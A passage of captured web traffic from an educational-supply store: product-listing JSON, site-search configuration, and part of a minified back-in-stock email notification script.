Stickers","c":"USD","u":"/168136--wild-style-motivators-motivational-stickers-168136","p":"2.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9708/images/2249382/168136__20105.1755188778.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/eba3e593-a1e8-4581-a799-5fc5a2c2be21","f":0,"s":"168136","sku":"168136","p_spl":0,"c_date":1547666597,"id":"9708","skus":["168136"],"v_c":1,"iso":false,"vra":[[9685,[["Compare at price",["USD:0"]],["Price",["USD:2.99"]],["Product-sku",["168136"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9708/images/2249382/168136__20105.1755188778.386.513.jpg?c=2"]],["upc",["044222230401"]]]]],"vrc":{},"att":[["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["24","31","3564"],["27","61","87"],["37","58","599"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Page Count",["120 stickers"]],["Price",["USD:2.99"]],["Status",["B"]],["condition",["New"]],["other_formats",["18795,18787,16850,168307,15949,168324,168144,168254,9708"]],["spec-Author",["Carson Dellosa Education"]],["spec-Product Detail",["Motivational Stickers"]],["spec-Themes",["Stars"]],["Status",["B"]],["spec-Product Detail",["Motivational Stickers"]],["spec-Themes",["Stars"]],["spec-Author",["Carson Dellosa Education"]],["Brand",["Carson Dellosa Education"]],["upc",["044222230401"]],["search_keywords",["Rewards","motivational","prizes","animal print"]],["gtin",["9781623999858"]]],"review":100,"reviews_count":123},{"l":"\"Buggy\" for Bugs Shape Stickers","c":"USD","u":"/168148--buggy-for-bugs-shape-stickers-168148","p":"2.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10211/images/2249390/168148__95788.1755188800.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/00a81319-cf32-4fd6-a458-8065b72fc77d","f":0,"s":"168148","sku":"168148","p_spl":0,"c_date":1547688926,"id":"10211","skus":["168148"],"v_c":1,"iso":false,"vra":[[10188,[["Compare at price",["USD:0"]],["Price",["USD:2.99"]],["Product-sku",["168148"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10211/images/2249390/168148__95788.1755188800.386.513.jpg?c=2"]],["upc",["044222235192"]]]]],"vrc":{},"att":[["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["2369","2568","2738","2741"],["2369","2568","2738","2743"],["24","31","3564"],["27","61","87"],["27","91","297"],["27","91","297","6240"],["37","58","595"],["37","58","599"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Page Count",["72 Stickers"]],["Price",["USD:2.99"]],["Status",["B"]],["condition",["New"]],["spec-Author",["Carson Dellosa Education"]],["spec-Product Detail",["Shape Stickers"]],["spec-Themes",["Frogs, Bugs, and Bees","Spring"]],["Status",["B"]],["spec-Product Detail",["Shape Stickers"]],["spec-Themes",["Frogs, Bugs, and Bees","Spring"]],["spec-Author",["Carson Dellosa Education"]],["Brand",["Carson Dellosa Education"]],["upc",["044222235192"]],["search_keywords",["awards","rewards","prize box","treasure box","bugs","butterfly","insects","ladybug","buggy for bugs","spring"]],["gtin",["9781483802862"]]],"review":99,"reviews_count":256},{"l":"Hearts, Multicolor Chart Seals Grade PK-8","c":"USD","u":"/2141--hearts-multicolor-chart-seals-2141","p":"2.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/7121/images/2248820/2141__27754.1755184289.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/fe86b749-51ee-4daa-95f4-2a30a9bb67d9","f":0,"s":"2141","sku":"2141","p_spl":0,"c_date":1547574464,"id":"7121","skus":["2141"],"v_c":1,"iso":false,"vra":[[7098,[["Compare at price",["USD:0"]],["Price",["USD:2.99"]],["Product-sku",["2141"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/7121/images/2248820/2141__27754.1755184289.386.513.jpg?c=2"]],["upc",["044222147631"]]]]],"vrc":{},"att":[["Age Grade",["Grade PK-8 / Ages 4-14"]],["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["24","31","3564"],["24","31","72","7277"],["27","61","87"],["27","91","297"],["36","165","125"],["36","165","126"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","130"],["36","165","45"],["36","165","46"],["36","165","47"],["37","58","599"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 1","Grade 2","Grade 3","Grade 4","Grade 5","Grade 6","Kindergarten","Middle School","Preschool"]],["Page Count",["440 Stickers"]],["Price",["USD:2.99"]],["Status",["B"]],["condition",["New"]],["other_formats",["18622,7125,7124,7121,7122,10968"]],["spec-Author",["Carson-Dellosa Publishing"]],["spec-Product Detail",["Chart Seals"]],["spec-Subjects",["Behavior Management","Classroom Management"]],["spec-Topics",["Valentine's Day"]],["Status",["B"]],["spec-Product Detail",["Chart Seals"]],["spec-Topics",["Valentine's Day"]],["Age Grade",["Grade PK-8 / Ages 4-14"]],["spec-Author",["Carson-Dellosa Publishing"]],["spec-Subjects",["Behavior Management","Classroom Management"]],["Grades",["Preschool","Kindergarten","Grade 1","Grade 2","Grade 3","Grade 4","Grade 5","Grade 6","Middle School"]],["Brand",["Carson Dellosa Education"]],["upc",["044222147631"]],["search_keywords",["student","envelopes","roll","bulk","scrapbooking","small","die-cut","acid","lignin","free","rainbow","kids","love","pink","red","cute","cool","journal","girls","Valentine","craft","pack","decorative","holiday","overstock","prize","poster","reward","glitter","February","seasonal"]],["gtin",["9781604186246"]]],"review":100,"reviews_count":112},{"l":"Traditional Manuscript Alphabet with Photographs Bulletin Board Set Grade PK-2","c":"USD","u":"/3429--traditional-manuscript-alphabet-with-photographs-bulletin-board-set-grade-pk-2-3429","p":"5.0","p_min":"5.0","p_max":"5.00","p_c":"14.99","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/7393/images/2250182/3429__84950.1755184236.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/556df8c8-8eca-4490-9eca-d88adc438446","f":0,"s":"3429","sku":"3429","p_spl":0,"c_date":1547584483,"id":"7393","skus":["3429"],"v_c":1,"iso":false,"vra":[[7370,[["Compare at price",["USD:14.99"]],["Price",["USD:5"]],["Product-sku",["3429"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/7393/images/2250182/3429__84950.1755184236.386.513.jpg?c=2"]],["upc",["044222154448"]]]]],"vrc":{},"att":[["Age Grade",["Grade PK-2 / Ages 4-8"]],["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["2369","2568","2738","2739"],["2369","2568","2738","2743"],["24","30","33"],["24","30","635"],["24","31","3501"],["27","61","81","2748"],["36","165","125"],["36","165","126"],["36","165","45"],["36","165","46"],["37","58","871"],["37","60","2572"],["37","60","2573"],["54","252","328"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 1","Grade 2","Kindergarten","Preschool"]],["Page Count",["11 pieces"]],["Price",["USD:5"]],["Status",["X"]],["condition",["New"]],["spec-Author",["Carson-Dellosa Publishing"]],["spec-Product Detail",["Bulletin Board Set"]],["spec-Subjects",["Language Arts"]],["Status",["X"]],["Age Grade",["Grade PK-2 / Ages 4-8"]],["spec-Product Detail",["Bulletin Board Set"]],["spec-Subjects",["Language Arts"]],["Grades",["Preschool","Kindergarten","Grade 1","Grade 2"]],["spec-Author",["Carson-Dellosa Publishing"]],["Brand",["Carson Dellosa Education"]],["upc",["044222154448"]],["search_keywords",["shape","abc","mathematics","count","addition","subtraction","playroom","sproutbrite","materials","decorative","preschool","kindergarten","school","supplies","learning","elementary","reading","comprehension","Montessori","prek","educational","phonetic","grammar","spelling"]],["gtin",["9781483816616"]]],"review":100,"reviews_count":12},{"l":"Grade 2 Reading Grab Bag Book Set Grade 1-3","c":"USD","u":"/145853--grade-2-reading-grab-bag-book-set-grade-1-3-145853","p":"10.0","p_min":"10.0","p_max":"10.00","p_c":"69.99","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/19328/images/2248922/145853__50286.1755184269.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ecf1c169-2bd8-455e-a024-e9a8a8a11d33","f":0,"s":"145853","sku":"145853","p_spl":0,"c_date":1722468196,"id":"19328","skus":["145853"],"v_c":1,"iso":false,"vra":[[19305,[["Compare at price",["USD:69.99"]],["Price",["USD:10"]],["Product-sku",["145853"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/19328/images/2248922/145853__50286.1755184269.386.513.jpg?c=2"]],["upc",["044222321888"]]]]],"vrc":{},"att":[["Age Grade",["Grade 1-3 / Ages 6-9"]],["Brand",["Rourke Educational Media"]],["Categories",[["155","173"],["23"],["2369","3503","5918"],["24","30","33"],["24","31","25"],["24","31","25","3482"],["24","31","25","3483"],["24","31","25","3484"],["269","274","286"],["269","277","290"],["36","165","45"],["36","165","46"],["36","165","47"],["37","58","250"],["brand_rourke educational media"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 1","Grade 2","Grade 3"]],["Price",["USD:10"]],["Status",["S"]],["condition",["New"]],["spec-Product Detail",["Book Set"]],["spec-Subjects",["Reading"]],["Status",["S"]],["spec-Product Detail",["Book Set"]],["Age Grade",["Grade 1-3 / Ages 6-9"]],["spec-Subjects",["Reading"]],["Grades",["Grade 1","Grade 2","Grade 3"]],["Brand",["Rourke Educational Media"]],["upc",["044222321888"]],["gtin",["0044222321888"]]],"review":76,"reviews_count":5},{"l":"Spectrum Test Practice Workbook Grade 3 Paperback","c":"USD","u":"/704249--spectrum-test-practice-workbook-grade-3-paperback-704249","p":"16.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9751/images/2252875/704249__99516.1755187070.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/dde7d4dd-dea9-43e8-ac81-8ff9499fa25f","f":0,"s":"704249","sku":"704249","p_spl":0,"c_date":1547668365,"id":"9751","skus":["704249"],"v_c":1,"iso":false,"vra":[[9728,[["Compare at price",["USD:0"]],["Price",["USD:16.99"]],["Product-sku",["704249"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9751/images/2252875/704249__99516.1755187070.386.513.jpg?c=2"]],["upc",["044222228149"]]]]],"vrc":{},"att":[["Age Grade",["Grade 3 / Ages 8-9"]],["Brand",["Spectrum"]],["Categories",[["155","157"],["23"],["2369","2486","2487","2591"],["24","30","77"],["24","31","25"],["24","31","25","3484"],["269","274","285"],["36","165","47"],["37","58","681"],["37","58","831"],["brand_spectrum"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 3"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/nxgb/index.html"]],["Page Count",["160 pages"]],["Price",["USD:16.99"]],["Status",["B"]],["condition",["New"]],["format_name",["Paperback"]],["other_formats",["9751,9752"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/704249_sb.pdf"]],["spec-Author",["Spectrum"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Spectrum"]],["spec-Subjects",["Test Preparation"]],["Status",["B"]],["Age Grade",["Grade 3 / Ages 8-9"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Spectrum"]],["spec-Subjects",["Test Preparation"]],["Grades",["Grade 3"]],["spec-Author",["Spectrum"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/nxgb/index.html"]],["Brand",["Spectrum"]],["upc",["044222228149"]],["search_keywords",["kumon","abeka","Saxon","perplexors","singapore","English","brain","quest","brainquest","mathematics","workbooks","curriculum","preparation","books","homeschool","testing","assessment","Iowa","phonics","studies","worksheets","multiplication","division","standardized","art"]],["gtin",["9781620575956"]]],"review":100,"reviews_count":4}],"total_results":0,"term":"","ancestor_categories":[["23","Shop All","https://www.carsondellosa.com/shop-all/"]],"category_id":"23","category_url":"https://www.carsondellosa.com/shop-all/","category_name":"Shop All","category_description":"Browse Carson Dellosa’s entire collection—teaching supplies, classroom décor, workbooks, and more—all organized to help you find what you need by grade, subject, or teaching style.","sort_by":"relevency","p":1,"total_p":0,"narrow":[["Spec-series","Plantas Animales Y Personas (Plants Animals And People)","Book Series"]],"isp_quick_view_mode":0,"facets":[],"facets_completed":false,"use_personalized_collection":false,"pop_products_no_results":true}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://settings.fastsimon.com/settings/state?uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1
body_size: -127
content:
{"cdn_cache_key":1769117399,"is_suspended":false}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://settings.fastsimon.com/settings/autocomplete?uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1
body_size: 1909
content:
{"suspended":false,"language":"en","platform":"BigCommerce","site_url":"https://www.carsondellosa.com/","cdn_cache_key":1769117399,"categories_count":2,"turbolinks_count":3,"popular_searches_count":4,"recent_count":0,"product_count":3,"articles_count":5,"show_description":true,"theme":"list","show_price":true,"display_popular_on_focus":true,"order":["recent-searches","products","categories","turbolinks","popular-searches"],"css":".fs-category-container .fs-category-title {\r\n  font-family: Heebo, Arial, Helvetica, sans-serif !important;\r\n}","is_mobile_optimized":false,"customization":{"text":{"color":"#666","colorHover":"#333"},"background":{"hoverGradientBottom":"#f2f2f2","hoverGradientTop":"#f2f2f2"},"border":{"color":"#ccc","radius":1,"width":1},"dropdown":{"backgroundColor":"#fff","width":0},"headers":{"backgroundColor":"#fff","textColor":"#9b9b9b"},"shadow":{"color":"#666","blur":0,"horizontal":0,"vertical":0}},"is_category_thumbnail":false,"serp":true,"price_format":"min_price","renames":null,"is_v1_fetch_required":false,"serp_version":2,"avoid_decimal_price":false,"currency_position":"auto","is_attentive_recommendations":false,"is_round_up_converted_price":false,"total_product_count":6124,"custom_html_bottom":null,"autocomplete_settings":{"desktopSettings":{"layout":"vertical","order":[{"type":"recent-searches","name":"recent-searches","count":5,"visible":true},{"type":"products","name":"products","count":3},{"type":"categories","name":"categories","count":2,"visible":true},{"type":"turbolinks","name":"turbolinks","count":3,"visible":true},{"type":"popular-searches","name":"popular-searches","count":4}]},"tabletSettings":{"layout":"vertical","order":[{"type":"recent-searches","name":"recent-searches","count":5,"visible":true},{"type":"products","name":"products","count":3},{"type":"categories","name":"categories","count":2,"visible":true},{"type":"turbolinks","name":"turbolinks","count":3,"visible":true},{"type":"popular-searches","name":"popular-searches","count":4}]},"mobileSettings":{"layout":"vertical","order":[{"name":"Recent searches","type":"recent-searches","count":3,"visible":true},{"name":"Products","type":"products","count":2},{"name":"Categories","type":"categories","count":3,"visible":true},{"count":3,"name":"Quick links","type":"turbolinks","visible":true},{"name":"Popular searches","type":"popular-searches","count":3},{"count":0,"name":"Articles","type":"articles","visible":false}]}},"isContent":false,"isSPA":false,"isNoCodeActive":true,"takeoverCategoriesNavigation":true,"isAvoidPriceForNonLogin":false,"isAvoidCompareAtPrice":false,"editor_settings":{"style":{"font":{"font":"Arial","fontSize":"14px","fontWeight":"700","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"dropdownBackgroundColor":"#fff","border":"1px solid #ccc","borderRadius":1,"dropdownWidth":0,"shadow":"0px 0px 0px 0px #666","padding":"0px","isDimOnFocus":false,"headerTextColor":"#9b9b9b","headerBackgroundColor":"#fff","subItemColor":"#696969","subItemColorOnHover":"#333","subItemBackgroundColor":"#ffffff","subItemBackgroundColorOnHover":"#f2f2f2","subItemBorder":"unset","subItemBorderRadius":"unset","headerTextColorOnHover":"#333","textColorOnHover":"#333"},"layout":{"layout":{"desktop":"vertical","tablet":"vertical","mobile":"vertical"},"isOptimizedOnMobileSearch":{"desktop":false,"tablet":false,"mobile":false},"isThumbnailsOnMobile":false,"isPopularProductOnFocus":true,"customHtmlBottom":"","order":{"desktop":[{"count":5,"name":"recent-searches","type":"recent-searches","visible":true},{"count":3,"name":"products","type":"products","visible":true},{"count":2,"name":"categories","type":"categories","visible":true},{"count":3,"name":"turbolinks","type":"turbolinks","visible":true},{"count":4,"name":"popular-searches","type":"popular-searches","visible":true},{"count":5,"name":"Articles","type":"articles","visible":true}],"tablet":[{"count":5,"name":"recent-searches","type":"recent-searches","visible":true},{"count":3,"name":"products","type":"products","visible":true},{"count":2,"name":"categories","type":"categories","visible":true},{"count":3,"name":"turbolinks","type":"turbolinks","visible":true},{"count":4,"name":"popular-searches","type":"popular-searches","visible":true},{"count":5,"name":"Articles","type":"articles","visible":true}],"mobile":[{"count":3,"name":"Recent searches","type":"recent-searches","visible":true},{"count":2,"name":"Products","type":"products","visible":true},{"count":3,"name":"Categories","type":"categories","visible":true},{"count":3,"name":"Quick links","type":"turbolinks","visible":true},{"count":3,"name":"Popular searches","type":"popular-searches","visible":true},{"count":0,"name":"Articles","type":"articles","visible":false}]},"isRecentlyViewedProductOnFocus":false},"product":{"backgroundColor":"#ffffff","border":"unset","borderRadius":"unset","showBgColorOnHover":true,"hoverBackgroundColor":"#f2f2f2","compare":{"color":"#000000","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"compare","numOfCols":1,"row":2},"isActive":true,"margin":"unset","shadow":"unset"},"dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"imageRatio":{"imageRatio":1,"imageFit":"cover"},"padding":"3px","info":{"grid":{"gridAreas":"\"title title title title\" \"price price price price\" \"compare compare compare compare\"","gridAreasObj":[{"h":1,"i":"title","maxH":1,"maxW":4,"w":4,"x":0,"y":0},{"h":1,"i":"price","maxH":1,"maxW":4,"w":4,"x":0,"y":1},{"h":1,"i":"compare","maxH":1,"maxW":4,"w":4,"x":1,"y":2}]},"padding":"0px"},"price":{"currency":"auto","alignIfCompare":"left","color":"#000000","colorIfCompareEnable":"#C90404","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"price","numOfCols":1,"row":2},"isActive":true,"margin":"unset","shadow":"unset"},"shadow":"unset","showBorderOnHover":true,"title":{"color":"#666","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"1.5","textAlign":"left"},"gridPosition":{"areaName":"title","numOfCols":3,"row":1},"isActive":true,"margin":"unset","numberOfLines":"3","saveSpaceForLineClamp":true},"sku":{"color":"#000000","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"description","numOfCols":3,"row":4},"isActive":false,"margin":"unset","shadow":"unset"},"description":{"color":"#000000","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"description","numOfCols":3,"row":4},"isActive":false,"margin":"unset","numberOfLines":"3","shadow":"unset","maxDescriptionCharacters":0}}},"v1_load":null,"has_bloomreach":false,"has_dotdigital":false,"smart_navigation_version":2,"has_shopify_markets":false,"is_categories_turbolinks_enabled":false,"tag_manager_provider":0,"translation_provider":"","referrer_query_serving":false,"ask_ai_enabled":false,"ask_ai_config":{"thumbnail":"","title":"http://carsondellosacom.mybigcommerce.com/ Assistant","subtitle":"","primaryColor":"#000000","customTexts":{"quickAdd":"Add to Cart","assistantMessageHeader":"AI Assistant","userMessageHeader":"You","moreLikeThis":"More like this","inputPlaceholder":"Send a message..."},"standaloneWidgetEnabled":true,"primaryExperience":"overlay_widget","entryPoints":{"primaryExperience":"overlay_widget","widgetLayout":"floating_overlay","floatingButton":{"enabled":true,"placement":"bottom-right"},"headerIcon":{"enabled":false,"label":"Ask AI","icon":"chat"}}}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://settings.fastsimon.com/settings/state?uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1
body_size: -127
content:
{"cdn_cache_key":1769117399,"is_suspended":false}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ping.fastsimon.com/post_load?source=fast-simon-reporting&narrow_by=Book+Series,Plantas+Animales+Y+Personas+(Plants+Animals+And+People)&narrow_by_filters=[[%22Book+Series%22,[%22Plantas+Animales+Y+Personas+(Plants+Animals+And+People)%22]]]&pagenum=1&sort_by=relevency&original_category_id=23&serp=Shop+All&original_smart_navigation=Shop+All&products=9325,8792,11387,9455,20122,15893,13667,9045,8812,8798,7944,20012,20013,17016,20118,17260,10968,8809,9708,10211,7121,7393,19328,9751&rescount=0&products_per_page=32&qs=%253Ffilters%253DBook%252BSeries%252CPlantas%252BAnimales%252BY%252BPersonas%252B(Plants%252BAnimals%252BAnd%252BPeople)&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&cart_token=&session=1769117943&st=g01KFKTB6GG12D0CWJC29C9M1RD&prev_up_type=20&doc_ref=
body_size: -249
content:
{"isp_token":"g01KFKTB6GG12D0CWJC29C9M1RD"}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ping.fastsimon.com/post_load?source=fast-simon-reporting&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&api_type=json&session=1769117943&doc_ref=&qs=%253Ffilters%253DBook%252BSeries%252CPlantas%252BAnimales%252BY%252BPersonas%252B(Plants%252BAnimals%252BAnd%252BPeople)
body_size: -120
content:
{"isp_token":"g01KFKTB6GG12D0CWJC29C9M1RD"}

--- FILE ---
content_type: text/javascript
request_url: https://instocknotify.blob.core.windows.net/stencil/dcb847b9-1a68-413e-8f93-3a2d51c720bf.js?ts=14479378
body_size: 9241
content:
var InStockNotifyApp=function(){var v="Enter your email address to be notified when this item is back in stock.",y="Thank you! we will email you when this item is back in stock.",p="Notify Me",w="Please enter a valid email address",t=["discontinued","no longer available","call to order","call us to order"],h=[],b=".productView-product",k=".product-details",d="button button--primary",g=".alertBox.productAttributes-message",nt="d138b15bd24147d5aacd6c17dacc434f",tt="c775968fd47545429236ecb5a148fb12",it="7.0",rt="https://www.instocknotify.net/FormData/PostData/",e="",ut="Email Address",ft=!1,u="",et=function(n){if(n)return/^[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?$/i.test(n.trim());return!1},n=function(n,t){n&&(n.style.display=t)},i=function(t){var i=document.querySelector("#InStockNotifyComplete"),r=document.querySelector("#InStockNotifyInvalidEmail"),u=document.querySelector("#InStockNotifyOutOfStock"),f=document.querySelector("#InStockNotifyEmail"),e=document.querySelector("#InStockNotifyButton"),o=document.querySelector(g);t===1&&(n(i,"none"),n(r,"none"),n(u,"block"),n(f,"block"),n(e,"block"),n(o,"none"));t===2&&(n(i,"block"),n(r,"none"),n(u,"none"),n(f,"none"),n(e,"none"));t===3&&(n(i,"none"),n(r,"block"),n(u,"block"),n(f,"block"),n(e,"block"))},ot=function(){var n=document.querySelector("#instocknotify-container");return!n||n.length===0?!1:!0},st=function(n){var t=document.querySelector(n);return!t||t.length===0?!1:!0},ht=function(){var n=document.createElement("div");return n.setAttribute("id","InStockNotifyForm"),n.setAttribute("style","margin-bottom:8px;"),n},c=function(){var n=document.createElement("div");return n.setAttribute("style","clear:both"),n},ct=function(){var n=document.createElement("div");return n.setAttribute("id","InStockNotifyOutOfStock"),n.innerHTML=v,n},lt=function(){var n=document.createElement("div");return n.setAttribute("id","InStockNotifyInvalidEmail"),n.setAttribute("style","color:#FF0000;"),n.innerHTML=w,n},at=function(){var t=document.createElement("div"),n;return t.setAttribute("id","InStockNotifyEmail"),n=document.createElement("input"),n.setAttribute("id","InStockNotifyEmailAddress"),n.setAttribute("name","user"),n.setAttribute("type","text"),n.setAttribute("class","form-input"),n.setAttribute("placeholder",ut),n.setAttribute("style","margin-top: 1rem; width:90%;"),n.setAttribute("maxLength","128"),t.appendChild(n),t},vt=function(){var t=document.createElement("div"),n;return t.setAttribute("id","InStockNotifyButton"),n=document.createElement("input"),n.setAttribute("id","InStockNotifyClick"),n.setAttribute("name","InStockNotifyClick"),n.setAttribute("type","button"),n.setAttribute("class",d),n.setAttribute("style","margin-top: 1rem;"),n.setAttribute("value",p),t.appendChild(n),t},yt=function(){var n=document.createElement("div");return n.setAttribute("id","InStockNotifyComplete"),n.innerHTML=y,n},pt=function(){var n=ht();return n.appendChild(c()),n.appendChild(ct()),n.appendChild(lt()),n.appendChild(at()),n.appendChild(vt()),n.appendChild(yt()),n.appendChild(c()),n},o=function(){var n=document.querySelector("#instocknotify-container"),f,t,r;n||(wt(),n=document.querySelector("#instocknotify-container"));n&&(f=n.innerHTML,f.length===0&&(n.appendChild(pt()),i(1),t=document.querySelector("#InStockNotifyClick"),t&&t.addEventListener("click",function(){if(!ri()){alert("Please select all options");return}var n=document.querySelector("#InStockNotifyEmailAddress"),t=et(n.value);if(!t){i(3);return}ni()}),u&&(r=document.querySelector("#InStockNotifyEmailAddress"),r&&(r.value=u))))},l=function(){var n=document.querySelector("#instocknotify-container");n&&(n.innerHTML="")},wt=function(){var t,r,u;if(!ot()&&(t=document.createElement("div"),t.setAttribute("id","instocknotify-container"),r=f(),r)){if(e&&st(e))u=document.querySelector(e),u.parentNode.insertBefore(t,u);else{var h=r.querySelectorAll("input"),c=r.querySelectorAll("button"),n=!1;h.forEach(function(i){i.type!=="submit"||n||(i.parentNode.insertBefore(t,i),n=!0)});n||c.forEach(function(i){i.type==="submit"&&i.value&&!n&&(i.parentNode.insertBefore(t,i),n=!0)});n||(r.appendChild(t),n=!0)}o();i(1);s()}},bt=function(){var u=!1,r="",f=document.querySelector(b),e=document.querySelector(k),n,i;if(f)for(r=f.innerHTML,n=0;n<t.length;n++)r.toLowerCase().indexOf(t[n].toLowerCase())>=0&&(console.log("InStockNotify - SuppressByText: "+t[n]),u=!0,n=t.length+1);if(e)for(r=e.innerHTML,i=0;i<t.length;i++)r.toLowerCase().indexOf(t[i].toLowerCase())>=0&&(console.log("InStockNotify - SuppressByText: "+t[i]),u=!0,i=t.length+1);return u},kt=function(n){if(h.length>0){var i=!1,t=0,r=n.elements;return r.forEach(function(n){n.name==="product_id"&&n.type==="hidden"&&(t=parseInt(n.value))}),h.includes(t)&&(console.log("InStockNotify - SuppressByProduct: "+t),i=!0),i}return!1},dt=function(){var n=f();return gt(n)},gt=function(n){var t,i,f,r,u;if(n){if(i=[],typeof n=="object"&&n.nodeName==="FORM")for(f=n.elements.length,r=0;r<f;r++)if(t=n.elements[r],t.name&&!t.disabled&&t.type!=="file"&&t.type!=="reset"&&t.type!=="submit"&&t.type!=="button")if(t.type==="select-multiple")for(u=n.elements[r].options.length-1;u>=0;u--)t.options[u].selected&&(i[i.length]=encodeURIComponent(t.name)+"="+encodeURIComponent(t.options[u].value));else(t.type!=="checkbox"&&t.type!=="radio"||t.checked)&&(i[i.length]=encodeURIComponent(t.name)+"="+encodeURIComponent(t.value));return i.join("&").replace(/%20/g,"+")}return""},f=function(){var n=null,t=document.querySelectorAll("form");return t.forEach(function(t){var u,i,r;n||(u=t.getAttribute("data-cart-item-add"),u!==null&&(n=t));n||(i=t.getAttribute("action"),i&&i.indexOf("cart.php")>0&&(r=t.elements,r&&r.forEach(function(i){i.name==="action"&&i.value==="add"&&i.type==="hidden"&&(n=t)})))}),n},ni=function(){var f=!0,t=document.querySelector("#InStockNotifyEmailAddress"),r,n;u=t&&t.value;r={email:u,merchantId:nt,merchantAPI:tt,version:it,cartData:dt()};n=ti("POST",rt);n.setRequestHeader("Content-Type","application/json");n.onload=function(){f=n.responseText==="success"?!0:!1};n.send(JSON.stringify(r));i(2)},ti=function(n,t){var i=new XMLHttpRequest;return"withCredentials"in i?i.open(n,t,!0):typeof XDomainRequest!="undefined"?(i=new XDomainRequest,i.open(n,t)):i=null,i},a=function(){var t=document.querySelector("#instocknotify-container");t&&n(t,"block")},s=function(){var t=document.querySelector("#instocknotify-container");t&&n(t,"none")},ui=function(){var n=document.querySelector("#instocknotify-container");n&&n.parentNode.removeChild(n)},ii=function(){for(var n,i=document.querySelectorAll("select[name^='attribute[']"),u=document.querySelectorAll("input[name^='attribute[']"),t=0;t<i.length;t++)i[t].addEventListener("change",function(){setTimeout(function(){r()},150)});for(n=0;n<u.length;n++)u[n].addEventListener("click",function(){setTimeout(function(){r()},150)})},r=function(){var r=f(),c,h,p,w,b,e,k,t;if(!r||kt(r)||bt())return!0;var 